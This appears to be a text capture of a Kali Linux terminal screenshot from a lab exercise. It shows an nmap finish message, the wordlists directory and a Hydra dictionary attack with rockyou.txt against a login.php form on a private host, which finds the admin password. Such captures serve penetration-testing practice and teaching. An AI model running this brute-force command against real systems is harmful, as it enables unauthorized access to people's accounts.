 fan — root@kali: /usr/share/wordlists — ssh root@192.168.73.134 — 80×24
OS and Service detection performed. Please report any incorrect results at https
://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.57 seconds
[root@kali:~# cd /usr/share/wordlists/ ]
[root@kali:/usr/share/wordlists# ls ]
dirb       dnsmap.txt     fern-wifi   nmap.lst     sqlmap.txt
dirbuster  fasttrack.txt  metasploit  rockyou.txt  wfuzz
[root@kali:/usr/share/wordlists# hydra -l admin -P /usr/share/wordlists/rockyou.t]
xt 192.168.73.133 http-post-form "/login.php:username=^USER^&password=^PASS^:S=l
ogout" -F
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-17 02:47:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.73.133:80//login.php:username=^USER^&p
assword=^PASS^:S=logout
[80][http-post-form] host: 192.168.73.133   login: admin   password: happy
[STATUS] attack finished for 192.168.73.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-17 02:47:59
root@kali:/usr/share/wordlists#